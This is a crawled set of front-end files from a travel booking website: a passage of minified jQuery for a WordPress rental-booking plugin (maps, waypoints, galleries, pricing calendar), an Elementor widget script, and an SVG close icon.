a=o.getPlace(),e=a.formatted_address,e={lat:a.geometry.location.lat(),lng:a.geometry.location.lng(),formatted_address:e};t.closest(".form-location-field").find('input[name="ovabrw_req_waypoint_data[]"]').val(JSON.stringify(e)),f()})})}function I(){if("undefined"!=typeof google){var s=T("#request_booking .ovabrw-req-directions"),a=T('#request_booking input[name="ovabrw-req-data-location"]').data("lat"),e=T('#request_booking input[name="ovabrw-req-data-location"]').data("lng"),l=T('#request_booking input[name="ovabrw-req-data-location"]').data("zoom"),d=T('#request_booking input[name="ovabrw_req_origin"]').val(),c=T('#request_booking input[name="ovabrw_req_destination"]').val(),p=T('#request_booking select[name="ovabrw_req_extra_time"]').val(),u=[],p=p||0;if(T('#request_booking input[name="ovabrw_req_waypoint_data[]"]').each(function(){u.push({location:T(this).val(),stopover:!0})}),d&&c){s.css("display","block");let t=0,o=0,n,r,i;const m=new google.maps.DirectionsService,f=new google.maps.DirectionsRenderer;e=new google.maps.Map(document.getElementById("ovabrw_req_map"),{zoom:l,center:{lat:a,lng:e}});f.setMap(e),m.route({origin:d,destination:c,waypoints:u,optimizeWaypoints:!0,travelMode:google.maps.TravelMode.DRIVING}).then(a=>{f.setDirections(a);var e=a.routes[0];for(let a=0;a<e.legs.length;a++)t+=e.legs[a].distance.value,o+=e.legs[a].duration.value;t=t||0,o=o||0,T('#request_booking input[name="ovabrw-req-distance"]').val(t),T('#request_booking input[name="ovabrw-req-duration-map"]').val(o),n=parseFloat(3600*p)+parseInt(o),T('#request_booking input[name="ovabrw-req-duration"]').val(n),r=parseInt(n/3600),i=Math.round(n%3600/60),"km"===y?s.find(".distance-value").html("").append((t/1e3).toFixed(2)):s.find(".distance-value").html("").append((t/1609.34).toFixed(2)),s.find(".hour").html("").append(r),s.find(".minute").html("").append(i)}).catch(a=>window.alert("Directions request failed!"))}else s.hide()}}l&&(g.types=l),"undefined"!=typeof google&&"on"==d&&c&&k&&a&&(a=new google.maps.Circle({center:new google.maps.LatLng(c,k),radius:a}),g.bounds=a.getBounds(),g.strictBounds=!0),t&&T.isArray(t)&&(g.componentRestrictions={country:t}),function t(){T(document).find(".btn-req-add-waypoint").off().on("click",function(){if(h&&b==h)return!1;for(var a=p(16);-1!==T.inArray(a,w);)a=p(16);var e='<div class="rental_item form-location-field">';e+="<label>"+v+"</label>",e+='<input type="text" id="ovabrw_req_waypoint_loc_'+a+'" name="ovabrw_req_waypoint_address[]" autocomplete="off">',e+='<input type="hidden" name="ovabrw_req_waypoint_data[]" value="">',e+='<i aria-hidden="true" class="flaticon-substract btn-req-remove-waypoint"></i>',e+='<i aria-hidden="true" class="flaticon-add btn-req-add-waypoint"></i>',e+="</div>",T(this).closest(".form-location-field").after(e),h&&(b+=1)==h&&(T(document).find(".form-location-field .btn-req-add-waypoint").hide(),T(document).find("body.rtl.ovabrw-modern").length?T(document).find(".form-location-field .btn-req-remove-waypoint").css("left","13px"):T(document).find(".form-location-field .btn-req-remove-waypoint").css("right","13px")),t(),x(),q()})}(),x(),function(){if("undefined"!=typeof google&&T("#ovabrw_req_pickup_loc").length&&T("#ovabrw_req_pickoff_loc").length){var a=document.getElementById("ovabrw_req_pickup_loc"),e=document.getElementById("ovabrw_req_pickoff_loc");const t=new google.maps.places.Autocomplete(a,g);t.addListener("place_changed",function(){var a=t.getPlace(),e=a.formatted_address,e={lat:a.geometry.location.lat(),lng:a.geometry.location.lng(),formatted_address:e};T(document).find('input[name="ovabrw_req_origin"]').val(JSON.stringify(e)),T(document).find('input[name="ovabrw_req_pickoff_loc"]').focus(),I()});const o=new google.maps.places.Autocomplete(e,g);o.addListener("place_changed",function(){var a=o.getPlace(),e=a.formatted_address,e={lat:a.geometry.location.lat(),lng:a.geometry.location.lng(),formatted_address:e};T(document).find('input[name="ovabrw_req_destination"]').val(JSON.stringify(e)),I()})}}(),T('#request_booking select[name="ovabrw_req_extra_time"]').on("change",function(){var a=(a=T(this).val())||0,e=(e=T('#request_booking input[name="ovabrw-req-duration-map"]').val())||0,t=parseFloat(3600*a)+parseInt(e),a=parseInt(t/3600),e=Math.round(t%3600/60);T('#request_booking input[name="ovabrw-req-duration"]').val(t),T("#request_booking .ovabrw-req-directions .hour").html("").append(a),T("#request_booking .ovabrw-req-directions .minute").html("").append(e)})},ova_slide_image:function(){T(".ovabrw-gallery-popup .ovabrw-gallery-slideshow").each(function(){var a=T(this),e=a.data("options")?a.data("options"):{};a.owlCarousel({autoWidth:e.autoWidth,margin:e.margin,items:e.items,loop:e.loop,autoplay:e.autoplay,autoplayTimeout:e.autoplayTimeout,center:e.center,lazyLoad:e.lazyLoad,nav:e.nav,dots:e.dots,dotsEach:e.dotsEach,autoplayHoverPause:e.autoplayHoverPause,slideBy:e.slideBy,smartSpeed:e.smartSpeed,rtl:e.rtl,navText:['<i aria-hidden="true" class="'+e.nav_left+'"></i>','<i aria-hidden="true" class="'+e.nav_right+'"></i>'],responsive:e.responsive}),a.find(".gallery-fancybox").off("click").on("click",function(){var a=T(this).data("index"),e=T(this).closest(".ovabrw-gallery-popup").find(".ovabrw-data-gallery").data("gallery");Fancybox.show(e,{Image:{Panzoom:{zoomFriction:.7,maxScale:function(){return 3}}},startIndex:a})})}),T(".ovabrw-product-images .product-gallery").each(function(){var a=T(this),e=a.data("options")?a.data("options"):{},t={0:{items:e.items_mobile,autoWidth:!1,slideBy:1},768:{items:e.items_tablet,slideBy:1},1024:{items:e.items,slideBy:e.slideBy}};a.owlCarousel({items:e.items,autoWidth:e.autoWidth,slideBy:e.slideBy,margin:e.margin,autoplayHoverPause:e.autoplayHoverPause,loop:e.loop,autoplay:e.autoplay,autoplayTimeout:e.autoplayTimeout,smartSpeed:e.smartSpeed,rtl:e.rtl,nav:e.nav,dots:!1,center:!0,responsive:t}),T(".ovabrw-product-images .gallery-fancybox").off("click").on("click",function(){var a=T(this),e=a.data("index"),a=a.closest(".ovabrw-product-images").find(".data-gallery").data("gallery");Fancybox.show(a,{Image:{Panzoom:{zoomFriction:.7,maxScale:function(){return 3}}},startIndex:e})})})},ova_modern_product:function(){function a(a){a&&(a.val()?a.css("color",ovabrwTextColor):a.css("color",ovabrwLightColor))}"undefined"!=typeof ovabrwLightColor&&"undefined"!=typeof ovabrwTextColor&&T(document).find(".ovabrw-modern-product select, .ovabrw-search-modern select, .ovabrw_wd_search select").filter(":not(.ovabrw-search-hotel select)").each(function(){a(T(this)),T(this).on("change",function(){a(T(this))})}),T(".ovabrw-product-form-tabs .ovabrw-tab-head .item-tab").on("click",function(a){a.preventDefault(),T(this).hasClass("active")||(T(this).closest(".ovabrw-tab-head").find(".item-tab").removeClass("active"),T(this).addClass("active"),a=T(this).data("id"),T(this).closest(".ovabrw-product-form-tabs").find(".item-content").removeClass("active"),T(this).closest(".ovabrw-product-form-tabs").find("#"+a).addClass("active"))})},ova_product_map:function(){0<T(".ovabrw-product-map").length&&T(".ovabrw-product-map").each(function(){var a,e,t,o=T(this),n=o.find("#pac-input")[0],r=o.find(".ovabrw-data-product-map"),i=r.attr("latitude"),o=r.attr("longitude"),r=(r=r.data("zoom"))||17;"undefined"!=typeof google&&i&&o&&(a=new google.maps.Map(T("#ovabrw-show-map")[0],{center:{lat:parseFloat(i),lng:parseFloat(o)},zoom:r,gestureHandling:"cooperative"}),new google.maps.places.Autocomplete(n).bindTo("bounds",a),a.controls[google.maps.ControlPosition.TOP_LEFT].push(n),n=T("#pac-input").val(),e=new google.maps.InfoWindow({content:n}),(t=new google.maps.Marker({map:a,position:a.getCenter()})).addListener("click",function(){e.open(a,t)}))})}};function v(o,a){"undefined"!=typeof ova_brw_search_show_tax_depend_cat&&o.length&&("yes"==ova_brw_search_show_tax_depend_cat?o.find(".s_field_cus_tax").hide():o.find(".s_field_cus_tax").show()),a&&T.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"ovabrw_get_tax_in_cat",cat_val:a},success:function(a){if(a){var e=a.split(",");if(e.length)for(var t=0;t<e.length;t++)0<o.find("."+e[t]).length&&o.find("."+e[t]).show()}}})}function a(){var g="";"undefined"!=typeof ovabrwDateFormat&&ovabrwDateFormat&&(g=ovabrwDateFormat),T(".wrap_calendar").each(function(a){T(this).data("id");var e,t,o,n,c,r,p,i,u,m,f,_,v,h,s,b,l,w=T(this).find(".ovabrw__product_calendar")[0];function d(){T(document).find(".wrap_calendar .fc-bg-event.fc-event").each(function(){T(this).closest(".fc-daygrid-day-frame").find(".fc-daygrid-day-number").css("color","#FFF"),T(this).closest(".fc-daygrid-day-frame").find(".fc-daygrid-day-bg").css("color","#FFF")}),T(document).find(".wrap_calendar .fc-day.fc-day-other").each(function(){0<T(this).find(".fc-bg-event.fc-event").length&&T(this).find(".fc-daygrid-day-top").css("opacity","1")})}null!==w&&(e=w.getAttribute("data-nav"),t=w.getAttribute("data-default_view"),o=w.getAttribute("data-first-day")||0,n=30,"undefined"!=typeof ovabrwTimeStep&&ovabrwTimeStep&&(n=parseInt(ovabrwTimeStep)),c="","undefined"!=typeof ovabrwTimeFormat&&ovabrwTimeFormat&&(c=ovabrwTimeFormat),"month"==t&&(t="dayGridMonth"),r=w.getAttribute("data-lang").replace(/\s/g,""),p=w.getAttribute("data-define_day"),i=parseInt(w.getAttribute("data_event_number")),u=w.getAttribute("default_hour_start"),m=w.getAttribute("time_to_book_start"),m=D.ova_get_time_to_book_start(m),l=(l=w.getAttribute("price_calendar")).replace(/[\u0000-\u001F]+/g,""),f=JSON.parse(l),s=w.getAttribute("data-special-time"),_=JSON.parse(s),v=w.getAttribute("data-background-day"),l=w.getAttribute("data-disable_week_day"),h="",l&&(h=JSON.parse(l)),s="",b=[],void 0!==(s=(l=w.getAttribute("order_time"))&&0<l.length?JSON.parse(l):s)&&0<s.length&&s.forEach(function(a,e){a.hasOwnProperty("rendering")&&b.push(a.start)}),new FullCalendar.Calendar(w,{editable:!1,events:s,firstDay:o,slotLabelInterval:{hours:n/60},slotLabelFormat:{hour:"2-digit",minute:"2-digit",meridiem:"short"},scrollTime:!1,height:"auto",headerToolbar:{left:e?"prev,next,today,"+e:"prev,next,today",right:"title"},initialView:t,locale:r,dayMaxEventRows:!0,views:{dayGrid:{dayMaxEventRows:i},timeGrid:{dayMaxEventRows:i},week:{dayMaxEventRows:i},day:{dayMaxEventRows:i}},dayCellDidMount:function(o){var a,n=new Date(o.date),r=Date.UTC(n.getFullYear(),n.getMonth(),n.getDate())/1e3;if(""!=f){if("day"==(a=f[0].type_price)||"hotel"===a){var e=f[1].ovabrw_daily_monday,i=f[1].ovabrw_daily_tuesday,s=f[1].ovabrw_daily_wednesday,l=f[1].ovabrw_daily_thursday,d=f[1].ovabrw_daily_friday,c=f[1].ovabrw_daily_saturday,p=f[1].ovabrw_daily_sunday;switch(n.getDay()){case 0:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=p,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=p,o;break}case 1:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=e,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=e,o;break}case 2:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=i,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=i,o;break}case 3:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=s,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=s,o;break}case 4:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=l,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=l,o;break}case 5:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=d,T.each(_,function(a,e){if(r>=e[0]&&r<=e[1])return t.innerHTML=a,o})):t.innerHTML=d,o;break}case 6:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=c,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=c,o;break}}}else if("hour"==a){h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});var u=f[1].ovabrw_price_hour;let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=u,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=u,o}else if("mixed"==a){e=f[1].ovabrw_daily_monday,i=f[1].ovabrw_daily_tuesday,s=f[1].ovabrw_daily_wednesday,l=f[1].ovabrw_daily_thursday,d=f[1].ovabrw_daily_friday,c=f[1].ovabrw_daily_saturday,p=f[1].ovabrw_daily_sunday;switch(n.getDay()){case 0:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=p,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=p,o;break}case 1:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=e,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=e,o;break}case 2:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=i,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=i,o;break}case 3:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=s,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=s,o;break}case 4:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=l,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=l,o;break}case 5:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=d,T.each(_,function(a,e){if(r>=e[0]&&r<=e[1])return t.innerHTML=a,o})):t.innerHTML=d,o;break}case 6:{h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=c,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=c,o;break}}}else if("taxi"==a){h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))});u=f[1].ovabrw_price_taxi;let t=o.el.querySelectorAll(".fc-daygrid-day-bg")[0];if(t)return _?(t.innerHTML=u,T.each(_,function(a,e){r>=e[0]&&r<=e[1]&&(t.innerHTML=a)})):t.innerHTML=u,o}}else if("period_time"==(a=w.getAttribute("type_price"))||"transportation"==a)return h&&T.each(h,function(a,e){e==n.getDay()&&(o.el.children[0].className=o.el.children[0].className+" unavailable_date",T(".unavailable_date").css("background-color",v))}),o},dateClick:function(a){var e=w.getAttribute("type_price"),t=new Date(a.date),o=t.getFullYear(),n=(n=t.getMonth()+1)<10?"0"+n:n,r=(r=t.getDate())<10?"0"+r:r,i=new Date,s=new Date(o,n-1,r,24,0),l=o+"-"+n+"-"+r,d=T('.rental_item input[name="ovabrw_pickup_date"]').attr("timepicker");("hotel"==p||"taxi"==e||T('.rental_item input[name="ovabrw_pickup_date"]').hasClass("no_time_picker")||m.length<1||"false"==d)&&(u=""),h&&T.each(h,function(a,e){if(e==t.getDay())return alert(notifi_disable_day),s=0,!1}),!b.includes(l)&&i<=s&&(i=(i=(i=(i=g).replace("Y",o)).replace("m",n)).replace("d",r),a.allDay||(n=t.getHours(),r=t.getMinutes(),a=12<=n?" PM":" AM",n="HH:mm"===c?(a="",n<10?"0"+n:n):(n%=12)||12,u=n+":"+(r=r<10?"0"+r:r)+a),u?T('input[name="ovabrw_pickup_date"]').val(i+" "+u):T('input[name="ovabrw_pickup_date"]').val(i),document.getElementById("booking_form")&&(document.getElementById("booking_form").scrollIntoView({behavior:"smooth"}),T(".startdate_perido_time").each(function(){var a=T(this);a.val()&&D.ova_ajax_load_packages(a)})))}}).render(),d(),T(this).find(".fc-button-group button.fc-button").on("click",function(){d()}))})}T(document).ready(function(){D.init()}),document.addEventListener("DOMContentLoaded",function(){a()}),window.BrwFrontendJS=D,window.BrwCalendar=a}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/js/frontend/ova-script-elementor.js?ver=6.6.1
body_size: 1530
content:
(function($){
    "use strict";
    
    $(window).on('elementor/frontend/init', function () {

        // Product Ajax Filter
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_product_ajax_filter.default', function() {
            ovabrwCardImages();
            ovabrwPagination();

            $('.ovabrw-product-ajax-filter .categories-filter .item-term').on( 'click', function(e) {
                e.preventDefault();
                e.stopImmediatePropagation();

                var ajaxFilter = $(this).closest('.ovabrw-product-ajax-filter');

                ajaxFilter.find('.item-term').removeClass('active');
                $(this).addClass('active');
                ajaxFilter.find('.page-numbers').removeClass('current');
                ajaxFilter.find('.page-numbers[data-paged="1"]').addClass('current');

                ovabrwAjaxFilter(ajaxFilter);
            });

            // Card images
            function ovabrwCardImages() {
                $('.ovabrw-gallery-popup .ovabrw-gallery-slideshow').each( function() {
                    var that    = $(this);
                    var options = that.data('options') ? that.data('options') : {};
                    
                    that.owlCarousel({
                        autoWidth: options.autoWidth,
                        margin: options.margin,
                        items: options.items,
                        loop: options.loop,
                        autoplay: options.autoplay,
                        autoplayTimeout: options.autoplayTimeout,
                        center: options.center,
                        lazyLoad: options.lazyLoad,
                        nav: options.nav,
                        dots: options.dots,
                        autoplayHoverPause: options.autoplayHoverPause,
                        slideBy: options.slideBy,
                        smartSpeed: options.smartSpeed,
                        rtl: options.rtl,
                        navText:[
                            '<i aria-hidden="true" class="'+ options.nav_left +'"></i>',
                            '<i aria-hidden="true" class="'+ options.nav_right +'"></i>'
                        ],
                        responsive: options.responsive,
                    });

                    that.find('.gallery-fancybox').off('click').on('click', function() {
                        var index = $(this).data('index');
                        var gallery_data = $(this).closest('.ovabrw-gallery-popup').find('.ovabrw-data-gallery').data('gallery');

                        Fancybox.show(gallery_data, {
                            Image: {
                                Panzoom: {
                                    zoomFriction: 0.7,
                                    maxScale: function () {
                                        return 3;
                                    },
                                },
                            },
                            startIndex: index,
                        });
                    });
                });
            }
            // End
            
            // Ajax Filter
            function ovabrwAjaxFilter( that = null ) {
                if ( that ) {
                    var loader = that.find('.ovabrw-loader');
                    loader.show();

                    var termID          = that.find('.categories-filter .item-term.active').data('term-id');
                    var inputData       = that.find('input[name="ovabrw-data-ajax-filter"]');
                    var template        = inputData.data('template');
                    var postsPerPage    = inputData.data('posts-per-page');
                    var orderby         = inputData.data('orderby');
                    var order           = inputData.data('order');
                    var pagination      = inputData.data('pagination');
                    var paged           = that.find('.page-numbers.current').data('paged');

                    $.ajax({
                        url: ajax_object.ajax_url,
                        type: 'POST',
                        data: ({
                            action: 'ovabrw_product_ajax_filter',
                            term_id: termID,
                            template: template,
                            posts_per_page: postsPerPage,
                            orderby: orderby,
                            order: order,
                            pagination: pagination,
                            paged: paged,
                        }),
                        success: function(response) {
                            if ( response ) {
                                response = JSON.parse( response );

                                that.find('.ovabrw-result .ovabrw-product-list').empty();
                                that.find('.ovabrw-result .ovabrw-product-list').append(response.result).fadeOut(300).fadeIn(500);

                                that.find('.ovabrw-pagination').empty();
                                that.find('.ovabrw-pagination').append(response.pagination).fadeOut(300).fadeIn(500);

                                ovabrwCardImages();
                                ovabrwPagination();
                                loader.hide();
                            }
                        }
                    });
                }
            }

            // Pagination
            function ovabrwPagination() {
                $('.ovabrw-product-ajax-filter .ovabrw-pagination .page-numbers').on( 'click', function(e) {
                    e.preventDefault();
                    e.stopImmediatePropagation();

                    var ajaxFilter = $(this).closest('.ovabrw-product-ajax-filter');

                    ajaxFilter.find('.page-numbers').removeClass('current');
                    $(this).addClass('current');

                    ovabrwAjaxFilter(ajaxFilter);
                });
            }
        });
        // End
        
        // Product Filter
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_product_filter.default', function() {
            // Card images
            $('.ovabrw-product-filter .ovabrw-product-filter-slide').each( function() {
                var that    = $(this);
                var options = that.data('options') ? that.data('options') : {};
                
                that.owlCarousel({
                    autoWidth: options.autoWidth,
                    margin: options.margin,
                    items: options.items,
                    loop: options.loop,
                    autoplay: options.autoplay,
                    autoplayTimeout: options.autoplayTimeout,
                    center: options.center,
                    lazyLoad: options.lazyLoad,
                    nav: options.nav,
                    dots: options.dots,
                    autoplayHoverPause: options.autoplayHoverPause,
                    slideBy: options.slideBy,
                    smartSpeed: options.smartSpeed,
                    rtl: options.rtl,
                    navText:[
                        '<i aria-hidden="true" class="'+ options.nav_left +'"></i>',
                        '<i aria-hidden="true" class="'+ options.nav_right +'"></i>'
                    ],
                    responsive: options.responsive,
                });

                that.find('.gallery-fancybox').off('click').on('click', function() {
                    var index = $(this).data('index');
                    var gallery_data = $(this).closest('.ovabrw-gallery-popup').find('.ovabrw-data-gallery').data('gallery');

                    Fancybox.show(gallery_data, {
                        Image: {
                            Panzoom: {
                                zoomFriction: 0.7,
                                maxScale: function () {
                                    return 3;
                                },
                            },
                        },
                        startIndex: index,
                    });
                });
            });
            // End
        });
        // End
        
        // Search Map
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_search_map.default', function($scope) {
            if ( $scope.data('modelCid') ) {
                window.BrwFrontendJS.ova_search_map();
            }
        });
        // End

        // Search Hotel
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_search_hotel.default', function() {
            // Quantity
            var minus = $('.ovabrw-search-hotel .ova-quantity .minus');
            minus.on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();  
                quantitytotal($(this), 'sub');
            });

            var plus = $('.ovabrw-search-hotel .ova-quantity .plus');
            plus.on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();  
                quantitytotal($(this), 'sum');
            });

            function quantitytotal( that, cal ) {
                var quantity_button = that.closest('.quantity-button');
                var input   = quantity_button.find('input[type="text"]');
                var value   = input.val();
                var min     = input.attr('min');
                var max     = input.attr('max');

                if ( cal == 'sub' && parseInt(value) > parseInt(min) ) {
                    input.val(parseInt(value) - 1);
                }

                if ( cal == 'sum' && parseInt(value) < parseInt(max) ) {
                    input.val(parseInt(value) + 1);
                }
            }
        });
        // End

        // Search Ajax Hotel
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_search_ajax_hotel.default', function($scope) {
            if ( $scope.data('modelCid') ) {
                window.BrwFrontendJS.ova_search_ajax();
            }
        });
        // End
        
        // Product Image
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_product_images.default', function($scope) {
            if ( $scope.data('modelCid') ) {
                window.BrwFrontendJS.ova_slide_image();
            }
        });
        // End

        // Product Image 2
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_product_images_2.default', function($scope) {
            if ( $scope.data('modelCid') ) {
                window.BrwFrontendJS.ova_slide_image();
            }
        });
        // End
        
        // Product Calendar
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_product_calendar.default', function($scope) {
            if ( $scope.data('modelCid') ) {
                window.BrwCalendar();
            }
        });
        // End
        
        // Product Form
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_product_booking_form.default', function($scope) {
            if ( $scope.data('modelCid') ) {
                window.BrwFrontendJS.init();
            }
        });
        // End
        
        // Product Map
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_product_map.default', function($scope) {
            if ( $scope.data('modelCid') ) {
                window.BrwFrontendJS.ova_product_map();
            }
        });
        // End
        
        // Search Taxi
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_search_taxi.default', function($scope) {
            if ( $scope.data('modelCid') ) {
                window.BrwFrontendJS.ova_search_taxi();
            }
        });
        // End

        // Search Taxi Ajax
        elementorFrontend.hooks.addAction('frontend/element_ready/ovabrw_search_taxi_ajax.default', function( $scope ) {
            if ( $scope.data('modelCid') ) {
                window.BrwFrontendJS.ova_search_taxi();
                window.BrwFrontendJS.ova_slide_image();
            }
        });
        // End
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/cross-white.svg
body_size: -211
content:
<svg height="16" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="m8.72727273 8 7.27272727 7.2727273-.7272727.7272727-7.2727273-7.27272727-7.27272727 7.27272727-.72727273-.7272727 7.27272727-7.2727273-7.27272727-7.27272727.72727273-.72727273 7.27272727 7.27272727 7.2727273-7.27272727.7272727.72727273z" fill="#fff" fill-rule="evenodd"/></svg>